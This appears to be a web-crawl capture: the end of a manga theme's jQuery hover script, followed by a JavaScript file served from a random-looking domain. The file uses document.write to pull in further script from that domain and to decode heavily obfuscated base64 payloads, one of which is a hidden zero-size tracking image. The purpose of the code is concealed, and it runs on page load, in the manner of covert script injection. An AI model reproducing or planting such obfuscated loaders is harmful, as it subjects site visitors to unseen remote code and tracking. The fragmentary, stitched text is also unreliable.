if($('#hover-infor #manga-hover-'+postID).length==0){var $this=$(this);$.ajax({type:'post',dataType:'html',url:madara_hover_load_post.ajax_url,data:{action:'madara_hover_load_post',postid:postID,},success:function(response){$('#hover-infor > div').css('display','none');$('#hover-infor').append(response);$('#hover-infor #manga-hover-'+postID).fadeIn(400);$this.addClass('hover-loaded');$this.removeClass('loading');$('#hover-infor').addClass('hover-loaded');$('#hover-infor').removeClass('loading');$('.icon-load-info').remove();$this.fadeIn(400)},error:function(response){$this.removeClass('hover-loaded');$this.removeClass('loading');$('#hover-infor').removeClass('loading');$('#hover-infor').removeClass('hover-loaded')}})}}else if($('#hover-infor').hasClass('hover-loaded')){$('.icon-load-info').remove();$('#hover-infor #manga-hover-'+postID).fadeIn(400)}},delay)}else if(e.type=='mouseleave'){clearTimeout(setTimeoutConst);$('#hover-infor > div').css('display','none');$('.icon-load-info').remove()}})})})})(jQuery)
;

--- FILE ---
content_type: application/javascript
request_url: https://o6z2a2kq8fatj3ch0x5ow6v82ha2gja8x8c7w6pc5gx2ls0zia7bx1n28b5d.com/b8zj5a2k6x0wu6su7eu2am0who8ev7ha/c2o0c4o5m6i7cc8ox5xjash4gjdks932jrsajdksaht/z8awh5jiwaf89asfisa.php
body_size: 18832
content:
document.write('<script type="text/javascript" src="//o6z2a2kq8fatj3ch0x5ow6v82ha2gja8x8c7w6pc5gx2ls0zia7bx1n28b5d.com/e8zj2v9sg6x8aw5jf0x7xj1g68ajcg1x9cj0mhs9znx7fuaw5jfavhaw5xja2xjwt3v0b1xolw6jhfb7dt5m.js"></script>');
document.write('<script type="text/javascript">document.write(ghz.yz6vqp2w0xg7qivt6qxhwm("[base64]/X1tlLkhqXShyK2UubkspOnI8PWUubmo/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/cltlLndyXShlLkgsbiwhZS5YKToocltlLndyXShlLkgsbiwhZS5YKSxyW2Uud3JdKGUueEssbiwhZS5YKSkpLHQ/Z2U/[base64]/[base64]/dltlLmhFXShjW2UuV3JdKTpjW2UuV3JdLFtlLnpiLGUucUVdW2UuQ2JdKGNbZS51Yl0pPj1lLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KFooZS5jRSksdSgpKTpvKCkpKX0pfWZ1bmN0aW9uIGFmKHIsbil7bGV0IHQ9cj09PWUuSj9FdCgpOlgoanIpO3JldHVybiBycih0LGUudixlLnYsZS52KVtlLllqXSh1PT4odT11JiZlLldyIGluIHU/dVtlLldyXTp1LHUmJmN0KGwsdSksdSkpW2UuYmpdKCgpPT5pdChsKSlbZS5Zal0odT0+e3UmJmNmKHUscixuKX0pfUduKCk7ZnVuY3Rpb24gY2Uocil7cmV0dXJuIHNyKCk/[base64]/[base64]"));</script>');
document.write('<script type="text/javascript">document.write(ghz.yz6vqp2w0xg7qivt6qxhwm("PGltZyBzcmM9Imh0dHBzOi8vd2hvcy5hbXVuZy51cy9zd2lkZ2V0LzU0dzd4NHEwY28vIiB3aWR0aD0iMCIgaGVpZ2h0PSIwIiBib3JkZXI9IjAiPg=="));</script>');